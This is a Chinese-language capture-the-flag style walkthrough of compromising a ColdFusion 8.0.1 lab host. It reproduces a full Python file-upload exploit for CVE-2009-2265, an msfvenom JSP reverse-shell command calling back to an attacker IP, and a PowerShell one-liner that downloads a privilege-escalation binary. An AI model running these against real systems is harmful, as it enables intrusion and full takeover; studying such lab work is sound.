0x00 信息收集
nmap -Pn -sV -T 4 -p- 10.10.10.11
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
135和49154端口的RPC服务没有查找到可利用的EXP,因此漏洞极大可能在8500端口。

通过给到的目录,得到管理后台http://10.10.10.11:8500/CFIDE/administrator/
根据版本信息,在exploit-db中发现可利用的漏洞

根据脚本信息,存在漏洞的路径 http://10.10.10.11:8500/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm
但打开是空白页面
0x01 漏洞利用
在github中找到相关漏洞的利用脚本
https://github.com/TheVeryAngryUnicorn/Adobe_CF_8.0.1_FU
#!/usr/bin/python
# Exploit Title: ColdFusion 8.0.1 - Arbitrary File Upload
# Date: 2017-10-16
# Exploit Author: Alexander Reid
# Vendor Homepage: http://www.adobe.com/products/coldfusion-family.html
# Version: ColdFusion 8.0.1
# CVE: CVE-2009-2265
#
# Description:
# A standalone proof of concept that demonstrates an arbitrary file upload vulnerability in ColdFusion 8.0.1
# Uploads the specified jsp file to the remote server.
#
# Usage: ./CF_801_FU.py <target ip> <target port> [/path/to/coldfusion] </path/to/payload.jsp>
# Example: ./CF_801_FU.py 127.0.0.1 8500 /home/arrexel/shell.jsp
import requests, sys
try:
ip = sys.argv[1]
port = sys.argv[2]
if len(sys.argv) == 5:
path = sys.argv[3]
with open(sys.argv[4], 'r') as payload:
body=payload.read()
else:
path = ""
with open(sys.argv[3], 'r') as payload:
body=payload.read()
except IndexError:
print 'Usage: ./CF_801_FU.py <target ip/hostname> <target port> [/path/to/coldfusion] </path/to/payload.jsp>'
print 'Example: ./CF_801_FU.py example.com 8500 /home/arrexel/shell.jsp'
sys.exit(-1)
basepath = "http://" + ip + ":" + port + path
print 'Sending payload...'
try:
req = requests.post(basepath + "/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=/exploit.jsp%00", files={'newfile': ('exploit.txt', body, 'application/x-java-archive')}, timeout=30)
if req.status_code == 200:
print 'Successfully uploaded payload!\nFind it at ' + basepath + '/userfiles/file/exploit.jsp'
else:
print 'Failed to upload payload... ' + str(req.status_code) + ' ' + req.reason
except requests.Timeout:
print 'Failed to upload payload... Request timed out'
msfvenom -p java/jsp_shell_reverse_tcp LHOST=“10.10.14.31” LPORT=4444 -f raw > shell.jsp

python ColdFusion.py 10.10.10.11 8500 /home/aya/shell.jsp

0x02 权限提升
通过systeminfo查找可利用的exp

最终使用MS10-059进行提权

https://github.com/Re4son/Chimichurri
powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.31:8080/Chimichurri.exe’, ‘C:\Users\tolis\Desktop\Chimichurri.exe’)”























 4528
4528











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








